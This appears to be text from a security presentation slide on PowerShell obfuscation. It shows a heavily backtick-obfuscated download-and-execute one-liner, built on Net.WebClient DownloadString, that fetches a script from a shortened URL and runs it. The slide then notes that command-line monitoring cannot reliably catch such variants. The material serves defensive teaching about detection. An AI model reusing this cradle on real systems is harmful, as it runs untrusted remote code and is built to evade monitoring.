 Obfuscation Example: (New-Object Net.WebClient)
• . ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d").
"`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')))
….
• What process command line arguments can we monitor for this?
• Nothing definitive, unless you're okay with extremely complicated Regex combinations
• And this is only for Net.WebClient! What other options exist?
 